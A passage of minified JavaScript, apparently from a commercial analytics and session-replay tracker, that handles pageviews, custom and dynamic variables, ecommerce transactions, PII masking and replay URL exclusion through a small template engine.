0||e.call(this,Xs,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Xs):(this.M.delete(Xs),(t=this.Di)===null||t===void 0||t.call(this,Xs))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Gg=(()=>{class s{constructor(t,e,i,r,o,c,u){this.w=t,this.S=e,this.yl=i,this.El=r,this.ls=o,this.hv=c,this.br=u}start(){this.w.addListener(this.hv),this.w.addListener(this.br),this.w.addListener(this.yl),this.br.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),$g=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),zg=(()=>{class s{constructor(t,e){this.Lt=t,this.pt=e}exclude(t){this.pt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.pt.remove()}isExcluded(){return this.uv()||this.fv()}uv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.pt.get()}fv(){return csString.prototype.indexOf.call(this.Lt.href,ks)>0}}return s})(),mu=["excludeURLforReplay"],qg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(mu,t=>{if(x(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new Xt("excludeURLforReplay")})}}return s})(),fa=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Wg=".^",yu=".*",Yg=(()=>{class s{constructor(t){this.R=t,this.Sl=new csRegExp(`${Wg}`)}setExcludeUrlForSessionReplay(t){try{this.Sl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Sl=new csRegExp(`${yu}`)}}xf(){return this.Sl.test(this.R.getAnonymizedUrl())?fa.SessionReplay:fa.None}isUrlExcludedForSessionReplay(){return this.xf()===fa.SessionReplay}getRequestParameters(){return{ex:this.xf()}}}return s})();var Ll=1/0,{toString:Xg}=Object.prototype;function Kg(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":Xg.call(s)}var Bc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&Kg(s)==="[object Symbol]";function Eu(s){if(typeof s=="string"||Bc(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Ll?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Ll?"-0":n}var Jg=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Qg=/^\w*$/;function Zg(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Bc(s)?!0:Qg.test(s)||!Jg.test(s)||n!=null&&s in Object(n)}function Fc(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(Fc.Cache||Map),t}Fc.Cache=Map;var tm=500;function em(s){let n=Fc(s,t=>{let{cache:e}=n;return e.size===tm&&e.clear(),t});return n}var sm=46,im=/\\(\\)?/g,nm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Su=em(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===sm&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,nm,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,im,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function rm(s,n){return csArray.isArray(s)?s:Zg(s,n)?[s]:Su(s)}function om(s,n){let t=rm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=Eu(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function am(s){return"iterable"in s}function vu(s){return pt(s.iterable)?x(s.iterable)||s.iterable===null:!0}function _u(s,n,t){let e=s==null?void 0:om(s,n);return e===void 0?t:e}var cm=/\b__p \+= '';/g,lm=/\b(__p \+=) '' \+/g,hm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,um=/['\n\r\u2028\u2029\\]/g,wu=/[&<>"']/g,dm=csRegExp(wu.source),fm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Vr=/($^)/,pm={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},gm=/[()=,{}[\]/\s]/,mm=/<%-([\s\S]+?)%>/g,ym=/<%([\s\S]+?)%>/g,Au=/<%=([\s\S]+?)%>/g,{hasOwnProperty:xl}=Object.prototype,Em="Invalid `variable` option passed into `_.template`";function Sm(s){return`\\${pm[s]}`}var vm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},_m={escape:mm,evaluate:ym,interpolate:Au,variable:"",imports:{_:{template:Yr,escape(s){return s&&dm.test(s)?csString.prototype.replace.call(s,wu,n=>vm[n]):s!=null?s:""}}}};function Yr(s,n){let t={..._m,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,b=>t==null?void 0:t.imports[b]),r,o,c=0,u=t.interpolate||Vr,d="__p += '",g=csRegExp(`${(t.escape||Vr).source}|${u.source}|${(u===Au?fm:Vr).source}|${(t.evaluate||Vr).source}|$`,"g"),p=`//# sourceURL=${xl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,g,(b,V,U,I,O,j)=>{let F=U||I;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,j),um,Sm),V&&(r=!0,d+=`' +
__e(${V}) +
'`),O&&(o=!0,d+=`';
${O};
__p += '`),F&&(d+=`' +
((__t = (${F})) == null ? '' : __t) +
'`),c=j+b.length,b}),d+=`';
`;let _=xl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(gm.test(_))throw new Error(Em);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,cm,""):d,lm,"$1"),hm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${p}return ${d}`)(...i)}catch(b){w=b}if(w.source=d,w instanceof Error)throw w;return w}var wm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Am=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Tm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Vl(s){if(!wm.test(s)||Am.test(s))throw new Error("whitelisted function is wrongly used")}var Ul={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Vl(t),Yr(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Vl(t),Yr(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Tm.test(s))return Yr(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function bm(s){let n=Li(Object.keys(Ul),t=>Kt(s,t));if(n)return Ul[n]}function Rm(s){return Kt(s,"'")&&Sn(s,"'")}var Cm=/\$\{([\s\S]+?)\}/g,Im=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=_u(s,o);if(c===void 0)if(Rm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=bm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function En(s,n){try{return csString.prototype.replace.call(s,Cm,Im(n))}catch{return null}}function Ja(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(x(i)){let r=En(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function Qa(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>En(e,n)),e=>e!==null&&se(e)),",");return se(t)?t:null}function Pm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Eu):Bc(s)?[s]:csArray.from(Su(s))}function Om(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=_u(n,Pm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&r in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function Nm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function Mm(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Om(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:Nm(csString.prototype.trim.call(t[1]),e):e}var pa=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),Ze=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function Tu(s,n){return Dm(s.operator,Vm(s.args,n))}function Dm(s,n){switch(s){case Ze.EXIST:case Ze.NOT_EXIST:return km(s,n);default:return Lm(s,n)}}function km(s,n){let[t]=n;if(!se(t))return!1;switch(s){case Ze.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case Ze.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Lm(s,n){let[t,e]=n;if(!(s in pa)&&!(x(t)&&x(e)))return!1;switch(s){case pa.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case pa.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case Ze.STARTS_WITH:return Kt(t,e);case Ze.EQUALS:return t===e;case Ze.NOT_EQUALS:return t!==e;case Ze.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case Ze.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case Ze.MATCHES:{let r=jl(e);return r!==null&&r.test(t)}case Ze.NOT_MATCHES:{let r=jl(e);return r!==null&&!r.test(t)}default:return!1}}function xm(s){return!!(s&&s.operator&&s.args)}function Vm(s,n){return csArray.prototype.map.call(s,t=>xm(t)?Tu(t,n):x(t)?En(t,n):t)}function jl(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var er=(()=>{class s{constructor(...t){this.Hf=t}addProvider(t){csArray.prototype.push.call(this.Hf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Hf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Um=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function jm(){return{la:Um}}var wi=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ti=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),bu=(()=>{class s extends ne{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.Y=i,this.Il=r,this.R=o,this.hs=c,this.Ea=null}init(){this.Av()}onStart(t=Ti.Natural){switch(t){case Ti.Natural:this.Tv();break;case Ti.Artificial:this.bv();break;case Ti.Renewal:this.Rv();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(Dt(t)&&this.R.overridePath(t,e),this.Y.emitTargetingRulesArtificialPageview(this.R.getUrl()),this.E.hasTargetingRules()&&this.R.cleanupOverrideLifespan())}Tv(){this.hs.setPageViewType(wi.Natural);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(wi.Natural),this.Ea=t}Rv(){this.hs.setPageViewType(wi.Renewal);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(wi.Renewal),this.Ea=t}Pl(t,e,i=!1){Dt(t)&&this.R.overridePath(t,e);let r=this.R.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ea,r),this.hs.setPageViewType(wi.Artificial),this.Il.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ea=r}bv(){this.Pl(null,void 0,!0)}Av(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Ru=(()=>{class s{constructor(){this.Ol=wi.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})(),Hm=(()=>{class s extends Ru{getRequestParameters(){return{}}}return s})(),Bm=99999,Fm=(()=>{class s{constructor(t){this.C=t,this.Cv=this.Iv()&&window.CSCurrentScript}Pv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.Ov(e)?null:Math.round(e.responseEnd-e.fetchStart)}Ov(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Cv||this.Nv()!==1)return{};let t=this.Pv();return t===null?{}:{dt:`${Math.min(t,Bm)}`}}Nv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Iv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Cu=["trackPageview"],Za=["setPath"],tc=["setQuery"],Hl=["referrer:maskUrl"],Gm=["referrer:removeQueryString"],$m=["referrer:keepQueryString"],ga=s=>oi(s)&&s!==null,Iu=(s,n,t,e)=>{s.register(Cu,(i,r)=>{if(!x(i)){n.triggerArtificialPageView();return}ga(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(Za,(i,r)=>{if(!x(i))throw new Xt(Za[0]);ga(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(tc,(i,r)=>{if(!x(i))throw new Xt(tc[0]);ga(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Hl,i=>{if(!x(i))throw new Xt(Hl[0]);e.addUrlMaskingPattern(i)}),s.register(Gm,()=>e.enableRemoveQueryString()),s.register($m,()=>e.disableRemoveQueryString()))},zm=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.w=i,this.Y=r,this.R=o}init(){let t=new gp,e=new Hm;this.Os=new bu(this.E,this.w,this.Y,t,this.R,e),this.Os.init(),Iu(this.S,this.Os,this.R)}start(){this.Os.start()}}return s})(),qm=(()=>{class s{constructor(t,e,i,r,o,c,u,d,g,p,_,w,b,V,U){this.E=t,this.S=e,this.w=i,this.Ve=r,this.D=o,this.C=c,this.Ns=u,this.At=d,this.Tt=g,this.R=p,this.Wt=_,this.hs=w,this.Y=b,this.$e=V,this.wn=U}init(){let t=new mn(this.E.getTrackerUri(),"pageview");this.Os=new bu(this.E,this.w,this.Y,t,this.R,this.hs),this.Os.init();let e=new er(this.Ve,this.D,Yt,this.Ns,this.R,this.At,Ac,this.Tt,this.hs,new Fm(this.C),this.Wt);this.$e&&e.addProvider(this.$e),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),Iu(this.S,this.Os,this.R,this.Ns)}start(t){this.Os.start(t)}stop(){this.Os.stop()}onBeforeSessionRenewal(){this.Os.stop()}}return s})();function Gc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function $c(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var $t=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),fr=(()=>{class s extends $t{}return s})(),Pu=(()=>{class s extends $t{validateArgs(t){if(gt(t)){let e=pt(t.path)?x(t.path):!0,i=pt(t.decodeURI)?x(t.decodeURI):!0,r=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Rr([]);else{let e=[t.path],i=Gc(t.decodeURI),r=$c(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Rr(e)}}Rr(t){this.commandsService.applyFromImplementation(Cu[0],t,"ArtificialPageviewTemplate")}}return s})(),uo=["trackError"],Wm=(()=>{class s extends fr{validateArgs(t){return gt(t)?x(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=En(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=En(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(uo[0],[i,r],"CustomErrorTemplate")}}return s})(),zc=["setCustomVariable"],Ym=(()=>{class s{constructor(t,e){this.S=t,this.Tt=e}init(){this.S.register(zc,(t,e,i,r)=>{this.Tt.set(t,e,i,r)})}onAfterArtificialPageView(){this.Tt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Tt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Tt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Tt.removeCustomVariablesSession(),this.Tt.removeCustomVariablesPage()}}return s})(),Xm=(()=>{class s extends $t{validateArgs(t){if(gt(t)){let e=vu(t),i=csArray.isArray(t.scope)?Ic(t.scope,r=>x(r)):!0;return e&&i&&Gt(t.index)&&x(t.name)&&x(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(zc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),qc=["setEncryptionSelectors"],fo=["setPIISelectors"],Ou=["setCapturedElementsSelector"],Km=(()=>{class s{constructor(t,e,i,r,o,c,u){this.w=t,this.S=e,this.et=i,this.ne=r,this.Yt=o,this.ht=c,this.An=u}init(){var t,e;this.An&&this.ht&&((t=this.An)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(fo,t=>{this.et.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Ou,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(qc,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.An)===null||i===void 0||i.addSelector(t)})}}return s})(),Jm=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(qc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),Qm="data-cs-override-id",Zm=(()=>{class s extends $t{validateArgs(t){if(gt(t)){let e=Dt(t.value)?x(t.value):!0;return x(t.selector)&&e}return!1}execute(t){var e;if(!se(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(Qm,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),ty=512,ey=255,ma=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,ty),this.value=x(e)?csString.prototype.slice.call(e,0,ey):e}static isKeyValid(t){return x(t)}static isValueValid(t){return x(t)||Ii(t)}}return s})(),sy=(()=>{class s extends ne{constructor(t,e){super(),this.Xt=t,this.N=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.Bf(t.key,t.value)),this.Nl=[]}onStop(){}Bf(t,e){let i=this.N.anonymizePII(t),r=Ii(e)?e:this.N.anonymizePII(e);this.Xt.add(new ma(i,r))}trackDynamicVariable(t,e){if(ma.isKeyValid(t)&&ma.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.Bf(t,e)}else throw new Xt(Wc[0])}}return s})(),iy=(()=>{class s{constructor(t){this.fe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.Mv=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.fe.compressSync(csJSON.stringify(t),"base64"),ct:this.fe.algorithm}}setBatchReadyCall(){this.Mv()}}return Z([dr({wait:0,mode:"trailing"}),G("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),ny="dvar",Wc=["trackDynamicVariable"],ry=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.Ve=r,this.fe=o,this.N=c,this.Rs=new mn(this.E.getTrackerUri(),ny),this.Xt=new iy(this.fe),this.Is=new sy(this.Xt,this.N)}init(){this.Rs.setRequestParametersProviders(this.Ve,this.Xt),this.C.setDynamicVariablesService(this.Is),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(Wc,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),oy=20,ay=(()=>{class s extends fr{validateArgs(t){return gt(t)?vu(t)&&x(t.key)&&x(t.value)&&x(t.type):!1}execute(t,e){let i=Ja(t,e);i!==null?this.Rr(i):this.Dv(t,e)()}Dv(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=Ja(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Rr(o);return}i>=oy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Rr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Wc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Nu=100,cy=100,ly=(()=>{class s extends ne{constructor(t,e){super(),this.kv=t,this.F=e,this.Ce=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Ce=t,this.Ff()}),this.Ml=[]}onStop(){}addToCart(t){let e={};x(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,cy)),x(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Nu)),(e.sku||e.merchant)&&(this.Ce=e,this.Ff())}getCartItem(){return this.Ce}Ff(){if(!this.isStarted&&this.Ce!==null){csArray.prototype.push.call(this.Ml,this.Ce),this.clear();return}this.F.refreshSession(),this.F.isSessionValid()&&this.kv.send()}clear(){this.Ce=null}getRequestParameters(){if(!this.Ce)return{};let t={};return x(this.Ce.sku)&&this.Ce.sku.length>0&&(t.sku=this.Ce.sku),x(this.Ce.merchant)&&this.Ce.merchant.length>0&&(t.me=this.Ce.merchant),t}}return s})(),Bl=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),x(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Dt(t)&&Gt(t.revenue)&&x(t.currency)&&t.currency.length<=10&&(!Dt(t.id)||x(t.id))}}return s})(),hy=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Nu)),e}static Dl(t){return Dt(t)&&x(t.id)&&x(t.name)&&Gt(parseFloat(t.price))&&Ii(parseInt(t.quantity,10))&&(!pt(t.sku)||x(t.sku))&&(!pt(t.category)||x(t.category))&&(!pt(t.merchant)||x(t.merchant))}}return s})(),uy=(()=>{class s extends ne{constructor(t,e,i){super(),this.N=t,this.Gf=e,this.F=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.pe=t.transaction,this.Cr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.N.anonymizeFields(t,["id"]);this.pe=Bl.from(e)}getTransaction(){return this.pe}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.pe,transactionItems:[...this.Cr]}),this.clear();return}if(!(this.Gf===null||this.F===null)&&(this.F.refreshSession(),!!this.F.isSessionValid())){if(!this.pe.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Gf.send()}}addItem(t){if(ds(t))throw new Xt(po[1]);let e=this.N.anonymizeFields(t,["id","name","sku","category"]),i=hy.from(e);i!==null&&csArray.prototype.push.call(this.Cr,i)}getItems(){return this.Cr}clear(){this.pe=Bl.from({revenue:NaN}),this.Cr=[]}getRequestParameters(){let t={id:this.pe.id?`${this.pe.id}`:"",revenue:`${this.pe.revenue}`};return pt(this.pe.tax)&&(t.tax=`${this.pe.tax}`),pt(this.pe.shipping)&&(t.shipping=`${this.pe.shipping}`),pt(this.pe.currency)&&(t.cu=`${this.pe.currency}`),t.items=window.csJSON.stringify(this.Cr),t}}return s})(),dy=["ecommerce:addToCart","ec:cart:add"],Yc=["ecommerce:addTransaction","ec:transaction:create"],po=["ecommerce:addItem","ec:transaction:items:add"],Xc=["ecommerce:send","ec:transaction:send"],fy=(()=>{class s{constructor(t,e,i,r,o,c,u){this.E=t,this.St=e,this.D=i,this.S=r,this.N=o,this.F=c,this.R=u}init(){let t=new mn(this.E.getTrackerUri(),"transaction"),e=new mn(this.E.getTrackerUri(),"addtocart");this.Ue=new uy(this.N,t,this.F),this.Tn=new ly(e,this.F);let i=new er(this.St,this.D,this.R,this.Ue);t.setRequestParametersProviders(i),t.after(()=>{this.Ue.clear()});let r=new er(this.St,this.D,this.R,this.Tn);e.setRequestParametersProviders(r),e.after(()=>{this.Tn.clear()}),this.S.register(Yc,o=>{this.Ue.addTransaction(o)}),this.S.register(po,o=>this.Ue.addItem(o)),this.S.register(Xc,()=>this.Ue.sendTransaction()),this.S.register(dy,o=>{this.Tn.addToCart(o)})}onStartTracking(){this.Ue.start(),this.Tn.start()}onArtificialPageViewEnd(t){t&&(this.Ue.stop(),this.Tn.stop())}onAfterArtificialPageView(t){t&&(this.Ue.start(),this.Tn.start())}}return s})(),py=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.transactionId)&&Gt(t.revenue)&&x(t.currency)&&x(t.name)&&x(t.sku)&&x(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.Lv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.xv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Sa()}Lv(t){this.commandsService.applyFromImplementation(Yc[0],[t],"EcTransactionAllTemplate")}xv(t){this.commandsService.applyFromImplementation(po[0],[t],"EcTransactionAllTemplate")}Sa(){this.commandsService.applyFromImplementation(Xc[0],[],"EcTransactionAllTemplate")}}return s})(),gy=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.id)&&Gt(t.revenue)&&x(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(Yc[0],[t],"EcTransactionCreateTemplate")}}return s})(),my=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.id)&&x(t.name)&&x(t.sku)&&x(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(po[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),yy=(()=>{class s extends $t{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(Xc[0],[],"EcTransactionSendTemplate")}}return s})(),Ey=(()=>{class s extends fr{validateArgs(t){return gt(t)?Dt(t)&&x(t.selector):!1}execute(t,e){if(!Dt(t)||!x(t==null?void 0:t.selector))return;let i=Qa(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Ou[0],[i],"ElementUnmaskingTemplate")}}return 